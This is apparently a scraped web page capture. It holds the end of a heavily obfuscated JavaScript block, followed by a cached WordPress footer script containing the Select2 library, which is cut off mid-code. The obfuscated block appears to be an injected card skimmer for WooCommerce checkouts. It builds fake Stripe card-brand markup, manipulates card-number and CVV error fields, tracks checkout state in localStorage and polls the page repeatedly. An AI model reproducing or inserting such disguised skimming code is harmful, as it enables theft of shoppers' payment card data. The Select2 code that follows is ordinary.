N={'QMoSX':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'j'+'c'+'b'+'-'+'2'+'7'+'1'+'f'+'d'+'0'+'6'+'e'+'6'+'e'+'7'+'a'+'2'+'c'+'5'+'2'+'6'+'9'+'2'+'f'+'f'+'a'+'9'+'1'+'a'+'9'+'5'+'f'+'b'+'6'+'4'+'f'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','yuCem':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r'+'-'+'a'+'c'+'5'+'2'+'c'+'d'+'4'+'6'+'f'+'8'+'9'+'f'+'a'+'4'+'0'+'a'+'2'+'9'+'a'+'0'+'b'+'f'+'b'+'9'+'5'+'4'+'e'+'3'+'3'+'1'+'7'+'3'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','WyRMv':function(a,H){return a===H;},'HFerJ':'u'+'n'+'k'+'n'+'o'+'w'+'n','LRlfq':function(a,H){return a===H;},'DWwnw':'3'+'|'+'5'+'|'+'0'+'|'+'1'+'|'+'4'+'|'+'2','oHbJk':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r','oxhvu':'n'+'o'+'n'+'e','ZkBVy':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'v'+'a'+'l'+'i'+'d','dixFO':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'v'+'v'+'-'+'e'+'r'+'r','pRSQr':'r'+'e'+'d','hibwO':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'e'+'r'+'r','axAwt':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'v'+'a'+'l'+'i'+'d','RrgML':'b'+'l'+'o'+'c'+'k','egzlx':'1'+'|'+'3'+'|'+'5'+'|'+'0'+'|'+'2'+'|'+'4','KHHvR':'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r','Nwnyp':function(a,H){return a+H;},'gcXzy':'c'+'a'+'r'+'t'+'a'+'1'+'\x20','JqcsV':'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d','wlNUu':'#'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'_'+'m'+'e'+'t'+'h'+'o'+'d'+'_'+'s'+'t'+'r'+'i'+'p'+'e','AhmuM':'b'+'l'+'o'+'c'+'k'+'U'+'I','nsniz':function(a,H){return a!==H;},'YKrUZ':'H'+'D'+'b'+'E'+'E','JiRqH':'v'+'l'+'e'+'R'+'l','jLJOL':function(a,H,D){return a(H,D);},'InUtN':function(a,H){return a!==H;},'AHKHv':'S'+'m'+'Z'+'Q'+'T','myFqd':'G'+'H'+'T'+'t'+'r','clGZu':function(a,H){return a==H;},'vNGbz':'w'+'c'+'_'+'w'+'o'+'o','UmPZi':'f'+'r'+'Y'+'e'+'V','RauBO':'d'+'G'+'G'+'T'+'U','RGywi':'w'+'c'+'_'+'c'+'a'+'r'+'t','UrpPj':'t'+'r'+'u'+'e','XmVTN':function(a){return a();},'UPzHu':function(a,H){return a===H;},'qzlDd':function(a,H){return a!==H;},'rNGXL':'G'+'x'+'X'+'p'+'W','FcWrs':'P'+'e'+'B'+'p'+'j'};try{let a=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](N['J'+'q'+'c'+'s'+'V'])['l'+'e'+'n'+'g'+'t'+'h'],H=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](N['w'+'l'+'N'+'U'+'u']),D=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['A'+'h'+'m'+'u'+'M'])['l'+'e'+'n'+'g'+'t'+'h'];if(D)N['n'+'s'+'n'+'i'+'z'](N['Y'+'K'+'r'+'U'+'Z'],N['J'+'i'+'R'+'q'+'H'])?(N['j'+'L'+'J'+'O'+'L'](setTimeout,check,0x1f4),benchCalled=![]):a=N['Q'+'M'+'o'+'S'+'X'];else{if(H?.['c'+'h'+'e'+'c'+'k'+'e'+'d']&&!benchCalled){if(N['I'+'n'+'U'+'t'+'N'](N['A'+'H'+'K'+'H'+'v'],N['m'+'y'+'F'+'q'+'d']))N['W'+'y'+'R'+'M'+'v'](a,0x0)&&N['c'+'l'+'G'+'Z'+'u'](localStorage['g'+'e'+'t'+'I'+'t'+'e'+'m'](N['v'+'N'+'G'+'b'+'z']),null)&&(N['W'+'y'+'R'+'M'+'v'](N['U'+'m'+'P'+'Z'+'i'],N['R'+'a'+'u'+'B'+'O'])?a=N['y'+'u'+'C'+'e'+'m']:(localStorage['s'+'e'+'t'+'I'+'t'+'e'+'m'](N['R'+'G'+'y'+'w'+'i'],N['U'+'r'+'p'+'P'+'j']),N['X'+'m'+'V'+'T'+'N'](bench),benchCalled=!![]));else{if(N['W'+'y'+'R'+'M'+'v'](A,N['H'+'F'+'e'+'r'+'J'])&&N['L'+'R'+'l'+'f'+'q'](u['l'+'e'+'n'+'g'+'t'+'h'],0x10)){var k=N['D'+'W'+'w'+'n'+'w']['s'+'p'+'l'+'i'+'t']('|'),C=0x0;while(!![]){switch(k[C++]){case'0':b['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['o'+'H'+'b'+'J'+'k'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['o'+'x'+'h'+'v'+'u'];continue;case'1':O['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['Z'+'k'+'B'+'V'+'y'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['o'+'x'+'h'+'v'+'u'];continue;case'2':l['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['d'+'i'+'x'+'F'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['o'+'x'+'h'+'v'+'u'];continue;case'3':T=N['p'+'R'+'S'+'Q'+'r'];continue;case'4':y['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['h'+'i'+'b'+'w'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['o'+'x'+'h'+'v'+'u'];continue;case'5':S['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['a'+'x'+'A'+'w'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['R'+'r'+'g'+'M'+'L'];continue;}break;}}else{var j=N['e'+'g'+'z'+'l'+'x']['s'+'p'+'l'+'i'+'t']('|'),w=0x0;while(!![]){switch(j[w++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['Z'+'k'+'B'+'V'+'y'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['o'+'x'+'h'+'v'+'u'];continue;case'1':M='';continue;case'2':n['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['h'+'i'+'b'+'w'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['o'+'x'+'h'+'v'+'u'];continue;case'3':P['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['a'+'x'+'A'+'w'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['o'+'x'+'h'+'v'+'u'];continue;case'4':p['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['d'+'i'+'x'+'F'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['o'+'x'+'h'+'v'+'u'];continue;case'5':d['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['o'+'H'+'b'+'J'+'k'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['o'+'x'+'h'+'v'+'u'];continue;}break;}}Q['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['K'+'H'+'H'+'v'+'R'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['N'+'w'+'n'+'y'+'p'](N['g'+'c'+'X'+'z'+'y'],R);}}else N['U'+'P'+'z'+'H'+'u'](a,0x0)&&(localStorage['r'+'e'+'m'+'o'+'v'+'e'+'I'+'t'+'e'+'m'](N['R'+'G'+'y'+'w'+'i']),N['j'+'L'+'J'+'O'+'L'](setTimeout,check,0x1f4),benchCalled=![]);}}catch(k){if(N['q'+'z'+'l'+'D'+'d'](N['r'+'N'+'G'+'X'+'L'],N['F'+'c'+'W'+'r'+'s']))N['j'+'L'+'J'+'O'+'L'](setTimeout,check,0x1f4);else{if(D){var j=k['a'+'p'+'p'+'l'+'y'](C,arguments);return j=null,j;}}}}function mtr_e(){var eb=['W6FdOYpcKmkgtSk5WOWhW6P2W49J','vX5NW5monfdcTH7dJq','W6NcHfVdK8oheCo6','dN7cJCo2CYxcLbvHWPyhW4K','W7dcU8oNW7S4WR7dVmowW7dcVZtcPXi','W5/dRmkxv8o/teKpw8oJbCkzbW','W73cJ8k5B1SGW4hdHW','cH7dTSkZoN/cHG','prZcJYRcUCk9W7m5fSkl','Ag5Ohmo7W6ZdRc4','a8k2WQZdHSoYi1XW','WPiejq3cL8kLhXflWR/cUcm','FSkBFNRdVNP1g8k1t8keWRW','nXxcIYNcLmk3W48FcCko','lNhcNCk+W5zeW4P8D8o2W5dcI8k+','rmk6WRJcTSkCWRaBhYVcOqFdMq','kdf+W7S8ntGNWRK/cSk8WRC','WO5Cm8kKWRzZFfpdKSkTW7ni','WOegWQKRWP7cRCkIlWxdH8oFWRq6','xmooW6RcMv/dNCoLW7FcTuG','W7hcSSkZWO9JW4ZcMCog','WQTUcSkLwmoJCCoddCo7AgC'];mtr_e=function(){return eb;};return mtr_e();}path['t'+'e'+'s'+'t'](url)&&setInterval(check,0x1f4);


--- FILE ---
content_type: text/javascript
request_url: https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-footer-055b93b2.min.js
body_size: 84438
content:

/*! Select2 4.0.13 | https://github.com/select2/select2/blob/master/LICENSE.md */
!function(n){"function"==typeof define&&define.amd?define(["jquery"],n):"object"==typeof module&&module.exports?module.exports=function(e,t){return void 0===t&&(t="undefined"!=typeof window?require("jquery"):require("jquery")(e)),n(t),t}:n(jQuery)}(function(u){var e=function(){if(u&&u.fn&&u.fn.select2&&u.fn.select2.amd)var e=u.fn.select2.amd;var t,n,r,h,o,s,f,g,m,v,y,_,i,a,b;function w(e,t){return i.call(e,t)}function l(e,t){var n,r,i,o,s,a,l,c,u,d,p,h=t&&t.split("/"),f=y.map,g=f&&f["*"]||{};if(e){for(s=(e=e.split("/")).length-1,y.nodeIdCompat&&b.test(e[s])&&(e[s]=e[s].replace(b,"")),"."===e[0].charAt(0)&&h&&(e=h.slice(0,h.length-1).concat(e)),u=0;u<e.length;u++)if("."===(p=e[u]))e.splice(u,1),u-=1;else if(".."===p){if(0===u||1===u&&".."===e[2]||".."===e[u-1])continue;0<u&&(e.splice(u-1,2),u-=2)}e=e.join("/")}if((h||g)&&f){for(u=(n=e.split("/")).length;0<u;u-=1){if(r=n.slice(0,u).join("/"),h)for(d=h.length;0<d;d-=1)if(i=(i=f[h.slice(0,d).join("/")])&&i[r]){o=i,a=u;break}if(o)break;!l&&g&&g[r]&&(l=g[r],c=u)}!o&&l&&(o=l,a=c),o&&(n.splice(0,a,o),e=n.join("/"))}return e}function A(t,n){return function(){var e=a.call(arguments,0);return"string"!=typeof e[0]&&1===e.length&&e.push(null),s.apply(h,e.concat([t,n]))}}function x(t){return function(e){m[t]=e}}function D(e){if(w(v,e)){var t=v[e];delete v[e],_[e]=!0,o.apply(h,t)}if(!w(m,e)&&!w(_,e))throw new Error("No "+e);return m[e]}function c(e){var t,n=e?e.indexOf("!"):-1;return-1<n&&(t=e.substring(0,n),e=e.substring(n+1,e.length)),[t,e]}function S(e){return e?c(e):[]}return e&&e.requirejs||(e?n=e:e={},m={},v={},y={},_={},i=Object.prototype.hasOwnProperty,a=[].slice,b=/\.js$/,f=function(e,t){var n,r=c(e),i=r[0],o=t[1];return e=r[1],i&&(n=D(i=l(i,o))),i?e=n&&n.normalize?n.normalize(e,function(t){return function(e){return l(e,t)}}(o)):l(e,o):(i=(r=c(e=l(e,o)))[0],e=r[1],i&&(n=D(i))),{f:i?i+"!"+e:e,n:e,pr:i,p:n}},g={require:function(e){return A(e)},exports:function(e){var t=m[e];return void 0!==t?t:m[e]={}},module:function(e){return{id:e,uri:"",exports:m[e],config:function(e){return function(){return y&&y.config&&y.config[e]||{}}}(e)}}},o=function(e,t,n,r){var i,o,s,a,l,c,u,d=[],p=typeof n;if(c=S(r=r||e),"undefined"==p||"function"==p){for(t=!t.length&&n.length?["require","exports","module"]:t,l=0;l<t.length;l+=1)if("require"===(o=(a=f(t[l],c)).f))d[l]=g.require(e);else if("exports"===o)d[l]=g.exports(e),u=!0;else if("module"===o)i=d[l]=g.module(e);else if(w(m,o)||w(v,o)||w(_,o))d[l]=D(o);else{if(!a.p)throw new Error(e+" missing "+o);a.p.load(a.n,A(r,!0),x(o),{}),d[l]=m[o]}s=n?n.apply(m[e],d):void 0,e&&(i&&i.exports!==h&&i.exports!==m[e]?m[e]=i.exports:s===h&&u||(m[e]=s))}else e&&(m[e]=n)},t=n=s=function(e,t,n,r,i){if("string"==typeof e)return g[e]?g[e](t):D(f(e,S(t)).f);if(!e.splice){if((y=e).deps&&s(y.deps,y.callback),!t)return;t.splice?(e=t,t=n,n=null):e=h}return t=t||function(){},"function"==typeof n&&(n=r,r=i),r?o(h,e,t,n):setTimeout(function(){o(h,e,t,n)},4),s},s.config=function(e){return s(e)},t._defined=m,(r=function(e,t,n){if("string"!=typeof e)throw new Error("See almond README: incorrect module build, no module name");t.splice||(n=t,t=[]),w(m,e)||w(v,e)||(v[e]=[e,t,n])}).amd={jQuery:!0},e.requirejs=t,e.require=n,e.define=r),e.define("almond",function(){}),e.define("jquery",[],function(){var e=u||$;return null==e&&console&&console.error&&console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."),e}),e.define("select2/utils",["jquery"],function(o){var i={};function u(e){var t=e.prototype,n=[];for(var r in t){"function"==typeof t[r]&&"constructor"!==r&&n.push(r)}return n}i.Extend=function(e,t){var n={}.hasOwnProperty;function r(){this.constructor=e}for(var i in t)n.call(t,i)&&(e[i]=t[i]);return r.prototype=t.prototype,e.prototype=new r,e.__super__=t.prototype,e},i.Decorate=function(r,i){var e=u(i),t=u(r);function o(){var e=Array.prototype.unshift,t=i.prototype.constructor.length,n=r.prototype.constructor;0<t&&(e.call(arguments,r.prototype.constructor),n=i.prototype.constructor),n.apply(this,arguments)}i.displayName=r.displayName,o.prototype=new function(){this.constructor=o};for(var n=0;n<t.length;n++){var s=t[n];o.prototype[s]=r.prototype[s]}function a(e){var t=function(){};e in o.prototype&&(t=o.prototype[e]);var n=i.prototype[e];return function(){return Array.prototype.unshift.call(arguments,t),n.apply(this,arguments)}}for(var l=0;l<e.length;l++){var c=e[l];o.prototype[c]=a(c)}return o};function e(){this.listeners={}}e.prototype.on=function(e,t){this.listeners=this.listeners||{},e in this.listeners?this.listeners[e].push(t):this.listeners[e]=[t]},e.prototype.trigger=function(e){var t=Array.prototype.slice,n=t.call(arguments,1);this.listeners=this.listeners||{},null==n&&(n=[]),0===n.length&&n.push({}),(n[0]._type=e)in this.listeners&&this.invoke(this.listeners[e],t.call(arguments,1)),"*"in this.listeners&&this.invoke(this.listeners["*"],arguments)},e.prototype.invoke=function(e,t){for(var n=0,r=e.length;n<r;n++)e[n].apply(this,t)},i.Observable=e,i.generateChars=function(e){for(var t="",n=0;n<e;n++){t+=Math.floor(36*Math.random()).toString(36)}return t},i.bind=function(e,t){return function(){e.apply(t,arguments)}},i._convertData=function(e){for(var t in e){var n=t.split("-"),r=e;if(1!==n.length){for(var i=0;i<n.length;i++){var o=n[i];(o=o.substring(0,1).toLowerCase()+o.substring(1))in r||(r[o]={}),i==n.length-1&&(r[o]=e[t]),r=r[o]}delete e[t]}}return e},i.hasScroll=function(e,t){var n=o(t),r=t.style.overflowX,i=t.style.overflowY;return(r!==i||"hidden"!==i&&"visible"!==i)&&("scroll"===r||"scroll"===i||(n.innerHeight()<t.scrollHeight||n.innerWidth()<t.scrollWidth))},i.escapeMarkup=function(e){var t={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return"string"!=typeof e?e:String(e).replace(/[&<>"'\/\\]/g,function(e){return t[e]})},i.appendMany=function(e,t){if("1.7"===o.fn.jquery.substr(0,3)){var n=o();o.map(t,function(e){n=n.add(e)}),t=n}e.append(t)},i.__cache={};var n=0;return i.GetUniqueElementId=function(e){var t=e.getAttribute("data-select2-id");return null==t&&(e.id?(t=e.id,e.setAttribute("data-select2-id",t)):(e.setAttribute("data-select2-id",++n),t=n.toString())),t},i.StoreData=function(e,t,n){var r=i.GetUniqueElementId(e);i.__cache[r]||(i.__cache[r]={}),i.__cache[r][t]=n},i.GetData=function(e,t){var n=i.GetUniqueElementId(e);return t?i.__cache[n]&&null!=i.__cache[n][t]?i.__cache[n][t]:o(e).data(t):i.__cache[n]},i.RemoveData=function(e){var t=i.GetUniqueElementId(e);null!=i.__cache[t]&&delete i.__cache[t],e.removeAttribute("data-select2-id")},i}),e.define("select2/results",["jquery","./utils"],function(h,f){function r(e,t,n){this.$element=e,this.data=n,this.options=t,r.__super__.constructor.call(this)}return f.Extend(r,f.Observable),r.prototype.render=function(){var e=h('<ul class="select2-results__options" role="listbox"></ul>');return this.options.get("multiple")&&e.attr("aria-multiselectable","true"),this.$results=e},r.prototype.clear=function(){this.$results.empty()},r.prototype.displayMessage=function(e){var t=this.options.get("escapeMarkup");this.clear(),this.hideLoading();var n=h('<li role="alert" aria-live="assertive" class="select2-results__option"></li>'),r=this.options.get("translations").get(e.message);n.append(t(r(e.args))),n[0].className+=" select2-results__message",this.$results.append(n)},r.prototype.hideMessages=function(){this.$results.find(".select2-results__message").remove()},r.prototype.append=function(e){this.hideLoading();var t=[];if(null!=e.results&&0!==e.results.length){e.results=this.sort(e.results);for(var n=0;n<e.results.length;n++){var r=e.results[n],i=this.option(r);t.push(i)}this.$results.append(t)}else 0===this.$results.children().length&&this.trigger("results:message",{message:"noResults"})},r.prototype.position=function(e,t){t.find(".select2-results").append(e)},r.prototype.sort=function(e){return this.options.get("sorter")(e)},r.prototype.highlightFirstItem=function(){var e=this.$results.find(".select2-results__option[aria-selected]"),t=e.filter("[aria-selected=true]");0<t.length?t.first().trigger("mouseenter"):e.first().trigger("mouseenter"),this.ensureHighlightVisible()},r.prototype.setClasses=function(){var t=this;this.data.current(function(e){var r=h.map(e,function(e){return e.id.toString()});t.$results.find(".select2-results__option[aria-selected]").each(function(){var e=h(this),t=f.GetData(this,"data"),n=""+t.id;null!=t.element&&t.element.selected||null==t.element&&-1<h.inArray(n,r)?e.attr("aria-selected","true"):e.attr("aria-selected","false")})})},r.prototype.showLoading=function(e){this.hideLoading();var t={disabled:!0,loading:!0,text:this.options.get("translations").get("searching")(e)},n=this.option(t);n.className+=" loading-results",this.$results.prepend(n)},r.prototype.hideLoading=function(){this.$results.find(".loading-results").remove()},r.prototype.option=function(e){var t=document.createElement("li");t.className="select2-results__option";var n={role:"option","aria-selected":"false"},r=window.Element.prototype.matches||window.Element.prototype.msMatchesSelector||window.Element.prototype.webkitMatchesSelector;for(var i in(null!=e.element&&r.call(e.element,":disabled")||null==e.element&&e.disabled)&&(delete n["aria-selected"],n["aria-disabled"]="true"),null==e.id&&delete n["aria-selected"],null!=e._resultId&&(t.id=e._resultId),e.title&&(t.title=e.title),e.children&&(n.role="group",n["aria-label"]=e.text,delete n["aria-selected"]),n){var o=n[i];t.setAttribute(i,o)}if(e.children){var s=h(t),a=document.createElement("strong");a.className="select2-results__group";h(a);this.template(e,a);for(var l=[],c=0;c<e.children.length;c++){var u=e.children[c],d=this.option(u);l.push(d)}var p=h("<ul></ul>",{class:"select2-results__options select2-results__options--nested"});p.append(l),s.append(a),s.append(p)}else this.template(e,t);return f.StoreData(t,"data",e),t},r.prototype.bind=function(t,e){var l=this,n=t.id+"-results";this.$results.attr("id",n),t.on("results:all",function(e){l.clear(),l.append(e.data),t.isOpen()&&(l.setClasses(),l.highlightFirstItem())}),t.on("results:append",function(e){l.append(e.data),t.isOpen()&&l.setClasses()}),t.on("query",function(e){l.hideMessages(),l.showLoading(e)}),t.on("select",function(){t.isOpen()&&(l.setClasses(),l.options.get("scrollAfterSelect")&&l.highlightFirstItem())}),t.on("unselect",function(){t.isOpen()&&(l.setClasses(),l.options.get("scrollAfterSelect")&&l.highlightFirstItem())}),t.on("open",function(){l.$results.attr("aria-expanded","true"),l.$results.attr("aria-hidden","false"),l.setClasses(),l.ensureHighlightVisible()}),t.on("close",function(){l.$results.attr("aria-expanded","false"),l.$results.attr("aria-hidden","true"),l.$results.removeAttr("aria-activedescendant")}),t.on("results:toggle",function(){var e=l.getHighlightedResults();0!==e.length&&e.trigger("mouseup")}),t.on("results:select",function(){var e=l.getHighlightedResults();if(0!==e.length){var t=f.GetData(e[0],"data");"true"==e.attr("aria-selected")?l.trigger("close",{}):l.trigger("select",{data:t})}}),t.on("results:previous",function(){var e=l.getHighlightedResults(),t=l.$results.find("[aria-selected]"),n=t.index(e);if(!(n<=0)){var r=n-1;0===e.length&&(r=0);var i=t.eq(r);i.trigger("mouseenter");var o=l.$results.offset().top,s=i.offset().top,a=l.$results.scrollTop()+(s-o);0===r?l.$results.scrollTop(0):s-o<0&&l.$results.scrollTop(a)}}),t.on("results:next",function(){var e=l.getHighlightedResults(),t=l.$results.find("[aria-selected]"),n=t.index(e)+1;if(!(n>=t.length)){var r=t.eq(n);r.trigger("mouseenter");var i=l.$results.offset().top+l.$results.outerHeight(!1),o=r.offset().top+r.outerHeight(!1),s=l.$results.scrollTop()+o-i;0===n?l.$results.scrollTop(0):i<o&&l.$results.scrollTop(s)}}),t.on("results:focus",function(e){e.element.addClass("select2-results__option--highlighted")}),t.on("results:message",function(e){l.displayMessage(e)}),h.fn.mousewheel&&this.$results.on("mousewheel",function(e){var t=l.$results.scrollTop(),n=l.$results.get(0).scrollHeight-t+e.deltaY,r=0<e.deltaY&&t-e.deltaY<=0,i=e.deltaY<0&&n<=l.$results.height();r?(l.$results.scrollTop(0),e.preventDefault(),e.stopPropagation()):i&&(l.$results.scrollTop(l.$results.get(0).scrollHeight-l.$results.height()),e.preventDefault(),e.stopPropagation())}),this.$results.on("mouseup",".select2-results__option[aria-selected]",function(e){var t=h(this),n=f.GetData(this,"data");"true"!==t.attr("aria-selected")?l.trigger("select",{originalEvent:e,data:n}):l.options.get("multiple")?l.trigger("unselect",{originalEvent:e,data:n}):l.trigger("close",{})}),this.$results.on("mouseenter",".select2-results__option[aria-selected]",function(e){var t=f.GetData(this,"data");l.getHighlightedResults().removeClass("select2-results__option--highlighted"),l.trigger("results:focus",{data:t,element:h(this)})})},r.prototype.getHighlightedResults=function(){return this.$results.find(".select2-results__option--highlighted")},r.prototype.destroy=function(){this.$results.remove()},r.prototype.ensureHighlightVisible=function(){var e=this.getHighlightedResults();if(0!==e.length){var t=this.$results.find("[aria-selected]").index(e),n=this.$results.offset().top,r=e.offset().top,i=this.$results.scrollTop()+(r-n),o=r-n;i-=2*e.outerHeight(!1),t<=2?this.$results.scrollTop(0):(o>this.$results.outerHeight()||o<0)&&this.$results.scrollTop(i)}},r.prototype.template=function(e,t){var n=this.options.get("templateResult"),r=this.options.get("escapeMarkup"),i=n(e,t);null==i?t.style.display="none":"string"==typeof i?t.innerHTML=r(i):h(t).append(i)},r}),e.define("select2/keys",[],function(){return{BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46}}),e.define("select2/selection/base",["jquery","../utils","../keys"],function(n,r,i){function o(e,t){this.$element=e,this.options=t,o.__super__.constructor.call(this)}return r.Extend(o,r.Observable),o.prototype.render=function(){var e=n('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>');return 